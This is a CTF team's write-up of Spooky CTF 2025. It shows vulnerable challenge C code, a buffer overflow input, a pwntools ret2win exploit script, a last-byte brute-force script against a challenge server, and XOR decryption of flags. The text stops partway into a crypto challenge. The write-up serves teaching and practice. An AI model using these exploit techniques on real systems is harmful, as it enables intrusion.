Spooky CTF 2025 Writeup
This was our second year taking part in Spooky CTF. It had a great set of challenges, and we managed to get all but one of them. The team placed 3rd overall!

The challenges were pretty different from the Hack The Box CTF’s that we often play. There were many more “puzzle”-like challenges, and less that were really technically deep. You can check out SunCat’s writeup here, which covers most of the OSINT challenges along with Forensics and Crypto.
For the writeups in this post, see the list below. Feel free to jump to the ones you’re most interested in 🙂
- Binary
- Crypto
- Forensics
- Misc
- Web
Binary
Detonation - Trivial Buffer Overflow
The system’s gone rogue, the automated abort protocols are locked behind restricted credentials. You don’t have the clearance… but maybe you don’t need it. Somewhere deep in memory lies the override key. If you can rewrite the command before the clock hits zero, you just might stop the blast.
For a little warmup, this one was a trivial buffer overflow. We were given the following C code:
#include <stdio.h>
#include <stdlib.h>
#include <string.h>

#define COUNTDOWN_SIZE 8
#define ABORT_CODE_SIZE 8


char countdown[COUNTDOWN_SIZE] = "T-minus";
char abort_code[ABORT_CODE_SIZE] = "SAFE";

int intro(){
    puts("DOOMSDAY SEQUENCE ENGAGED");
    puts("Reactor core sealed. Override authorization required to prevent detonation.\n");

    puts("  /\\     |\\**/|      ");
    puts(" /  \\    \\ == /       ");
    puts(" |  |     |  |        ");
    puts(" |  |     |  |        ");
    puts("/ == \\    \\  /        ");
    puts("|/**\\|     \\/         ");
    puts("\nEnter override key to initiate manual abort sequence.\n");

    return 0;
}


int accept_input(void){
    printf("Enter override payload: ");
    scanf("%s", countdown);
    return 0;
}

int check_override(){
    if (strcmp(abort_code, "SAFE") != 0){
        puts("\n*** OVERRIDE ACCEPTED. DETONATION ABORTED ***");
        FILE *fd = fopen("flag.txt", "r");
        if (!fd){
            puts("[!] flag.txt not found. Few seconds too late?");
            exit(1);
        }
        char buf[128];
        fgets(buf, sizeof(buf), fd);
        printf("%s\n", buf);
        fclose(fd);
        fflush(stdout);
        exit(0);
    } else {
        puts("\nOverride failed. Reactor still locked.");
        puts("Try overflowing the countdown buffer to flip the abort code...");
    }
    return 0;
}

int main(void){
    intro();

    accept_input();


    check_override();

    return 0;
}
The buffer overflow is in accept_input. We can overflow from the countdown global variable into abort_code. Then, check_override will give us the flag since abort_code will no longer equal SAFE. So we just need to give it a string of more than 8 characters:
% echo 'AAAAAAAAAAAA' | nc 159.203.105.201 50000
DOOMSDAY SEQUENCE ENGAGED
Reactor core sealed. Override authorization required to prevent detonation.

  /\     |\**/|
 /  \    \ == /
 |  |     |  |
 |  |     |  |
/ == \    \  /
|/**\|     \/

Enter override key to initiate manual abort sequence.

Enter override payload:
*** OVERRIDE ACCEPTED. DETONATION ABORTED ***
NICC{FLAG}
Governor’s Mansion - Decrypt Flag in Binary
There’s an awesome game called Governors Mansion. The goal is to enter the mansion and get the governor’s key, however there is no obvious way to do this… Your job is to see if the developer left anything behind that may allow you to enter.
We were given a binary, and it seemed fairly involved. However, it did not have an IP and port to connect to, so the flag information was contained in the binary itself. Upon inspection, it had a print_flag function:

This is simply taking the enc_flag variable and “decrypting” it by XOR’ing each byte with 0x5a. The enc_flag was just a simple global variable:

And could be decrypted with the following python code:
enc_flag = b'\x14\x13\x19\x19!\x12\x1f\x16\x16\x15\x1d\x15\x0c\x1f\x08\x14\x1f\x08\'\x00'
bytes([b ^ 0x5a for b in enc_flag])
b'NICC{FLAG}Z'
Override Sequence - Provide Function Address Offset
Core containment sealed. Autonomous protocols are counting down. Only a manually supplied override key can halt the shutdown sequence. Submit the key now. The clock is not your friend.
Once again we were given C code for this one:
#include <stdio.h>
#include <stdlib.h>
#include <string.h>

unsigned long jump_offset;

int intro(void){
    puts(">>> ALERT: CRITICAL SYSTEM FAILURE >>>");
    puts("Core containment sealed. Autonomous protocols are counting down.");
    puts("Only a manually supplied override key can halt the shutdown sequence.");
    puts("Submit the key now. The clock is not your friend.\n");
    return 0;
}

int win(void){
    puts("*** OVERRIDE ACCEPTED. DETONATION ABORTED ***");
    puts("You stopped it in time. Here's the recovery key:");
    FILE *fd = fopen("flag.txt", "r");
    char buf[128];
    fgets(buf, sizeof(buf), fd);
    printf("%s\n", buf);
    fclose(fd);
    fflush(stdout);
    exit(0);

    return 0;
}

int main(void){
    intro();


    printf("main at:  %p\n", (void*)main);

    printf("\nEnter override offset in hex relative to main ");
    if (scanf("%lx", &jump_offset) != 1) {
        puts("failed to read override offset");
        return 1;
    }

    unsigned long target = (unsigned long) main + jump_offset;


    if (target == (unsigned long)win) {

        void (*fptr)(void) = (void(*)(void))target;
        fptr();
    } else {
        puts("Override rejected: invalid offset.");

    }

    return 0;
}
Ok, so we have to supply a jump_offset, and then the program will call the function located at main + jump_offset. We want to call the win function, so we need to figure out the offset.

To call win (0x401274) using an offset from main (0x401322), we need to subtract 0xae. In this case, the code is adding an offset using two 64-bit registers:

So we need to convert -0xae to its signed 64-bit representation:
>>> hex(0x10000000000000000 - 0xae)
'0xffffffffffffff52'
Now we can supply the offset and get the flag:
% nc <ip> <port>
>>> ALERT: CRITICAL SYSTEM FAILURE >>>
Core containment sealed. Autonomous protocols are counting down.
Only a manually supplied override key can halt the shutdown sequence.
Submit the key now. The clock is not your friend.

main at:  0x555555557322

Enter override offset in hex relative to main ffffffffffffff52
*** OVERRIDE ACCEPTED. DETONATION ABORTED ***
You stopped it in time. Here's the recovery key:
NICC{FLAG}
Gr33t1ng5_Pr0f3550r_F@lk3n - ret2win
You’ve connected to an automated system but its asking for a login. Try to get past the login prompt to see what games might be available on this computer… Maybe you can find an exploit in how the login in handled to allow you to play one of them…
This one was a pretty basic ret2win challenge:

So we need to overflow the buf variable on the stack and return into the joshua function.
% checksec Gr33t1ng5_Pr0f3550r_Flk3n
[*] '/<SNIP>/Gr33t1ng5_Pr0f3550r_F@lk3n/Gr33t1ng5_Pr0f3550r_Flk3n'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    Stripped:   No
We have no stack canaries and no PIE, so it should be a simple overwrite of the return address.
Using pwntools we can give it a buffer using cyclic:
buf = cyclic(0x20, n=8)

io.recvuntil(b'LOGON: ')
io.sendline(buf)

io.interactive()
Running it in the debugger, we find that the return address is 0x6161616161616164. We can use that to get the buffer offset and overwrite the return address to the address of joshua, which is 0x0000000000400518.
# buf = cyclic(0x20, n=8)
offset = cyclic_find(0x6161616161616164, n=8)

buf = b'A' * offset

# Function addr: 0x400518
buf += b'\x18\x05\x40\x00\x00\x00\x00\x00'

io.recvuntil(b'LOGON: ')
io.sendline(buf)

io.interactive()
And it works:
% python3 solve.py
[*] '/<SNIP>/Gr33t1ng5_Pr0f3550r_F@lk3n/Gr33t1ng5_Pr0f3550r_Flk3n'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    Stripped:   No
[+] Opening connection to 134.122.5.152 on port 9001: Done
[*] Switching to interactive mode


GREETINGS PROFESSOR FALKEN.

NICC{FLAG}AAAAAA\xb02^*
[*] Got EOF while reading in interactive
Apocalyptic-Override
You’ve gained remote access to a critical launch console. The console refuses your shutdown code — something in the initialization path is wrong. Find a way to force the console to shut down before the countdown completes.
Console port can be found at
nc 138.197.127.61 21001.
This was a bit of a weird one. We were given a binary with the following:

So we put the value of safe_launch into a buffer on the heap (at index 0x20), read a string into that buffer, and then call whatever is at *(buf + 0x20).
Looks like instead of safe_launch, we want to call abort_launch:

So we should just overwrite the last byte of the safe_launch address to 0xb0 instead of 0x90, right?
Well, that didn’t work. It worked locally, but trying it against the IP and port we were given didn’t work. Eventually we were given a hint that the executable on the server side was different from the one we were given. Kinda weird, but ok.
My assumption was that the two functions were still very close together in the server-side binary, so I wrote a script in pwntools that would simply try all 256 options for the last byte. One of them worked.
def try_byte(b):
	io, gdb_conn = conn()

	io.recvuntil(b'Enter your name to initialize the console.')

	io.send(b'A' * 0x20 + bytes([b]))

	ret = io.recvall()
	print(ret)

	io.close()

def main():
	for i in range(0, 256, 8):
		print(f'Try: {hex(i)}')
		try_byte(i)

if __name__ == "__main__":
	main()
% python3 solve.py
[*] '/<SNIP>/apocalyptic-override/doomsday'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    Stripped:   No
Try: 0x0
[+] Opening connection to 138.197.127.61 on port 21001: Done
[+] Receiving all data: Done (95B)
[*] Closed connection to 138.197.127.61 port 21001
b'\nWelcome, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\nInitializing sequence... invoking operator console.\n'
Try: 0x8
[+] Opening connection to 138.197.127.61 on port 21001: Done
[+] Receiving all data: Done (98B)
[*] Closed connection to 138.197.127.61 port 21001
b'\nWelcome, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x08\x12@\nInitializing sequence... invoking operator console.\n'
Try: 0x10
[+] Opening connection to 138.197.127.61 on port 21001: Done
[+] Receiving all data: Done (98B)
[*] Closed connection to 138.197.127.61 port 21001
b'\nWelcome, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x10\x12@\nInitializing sequence... invoking operator console.\n'
<SNIP>
Try: 0xd0
[+] Opening connection to 138.197.127.61 on port 21001: Done
[+] Receiving all data: Done (164B)
[*] Closed connection to 138.197.127.61 port 21001
b'\nWelcome, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xd0\x12@\nInitializing sequence... invoking operator console.\nCONGRATS \xe2\x80\x94 Abort successful!\nNICC{FLAG}\n'
Crypto
Fallout XOR - Determine XOR Key Given Some Plaintext
A brittle archive was salvaged from the northern vault. The ledger contains supply records and a buried recovery token, but the file was XOR-encrypted with a repeating key. We need access to the archive to recover what they saved before the lights went out.
Honestly this one was a bit confusing. But later the organizers gave a hint that helped clear it up. I’m not totally sure how it was meant to be done without the hint though.
We were given a file message.b64. As per the file extension, it was base64-encoded data. Decoding it produced what appeared to be random data.
Since the problem description referred to it as an “archive”, my guess was that it was a zip, tar, rar, or similar type of archive file. We needed to find a repeating key in order to decrypt the file, so I worked on trying to find the key assuming that the header bytes were going to match one of those file types. I didn’t get very far.
Then we received a hint:
Hint: The plaintext starts with: Archive log - Fallout XOR (offset 0)
Ok, so the file is a text file, and we’re given the prefix. With that information we could quickly determine that the key was VAULT-42! and the plaintext was as follows:
Archive Log - Fallout XOR

Entry 001: Systems nominal. Inventory recorded. Weather patterns unstable.

The community in the northern sector maintains a ledger of resources. Scavenging teams returned with tins, batteries, and seed packets. Communication windows are short but occasionally yield weather reports and radio chatter.

NICC{FLAG}

Personnel rotations were recorded along with ration disbursements. We preserved copies of technical manuals, herb seeds, and other essentials. Handwritten notes were bound and placed in the archive.

Archive Log - Fallout XOR

Entry 002: Structural integrity holding. Radiation levels moderate.
Northern teams continue excavation near the water treatment plant.
❤️ Chosen One - Chosen Plaintext Attack Against AES-ECB
You find yourself in the wintry wastelands of post-apocalyptic Antarctica, looking for a resource that was said by long-forgotten friends to double anyone’s power. Half-frozen in ice, you find what you’re looking for: an old terminal computer.. An address is listed to netcat into. You know what you have to do: coax the server into yielding the answer.
Tip: enter plaintexts like 00, 0f, ae. Do not use a 0x prefix.
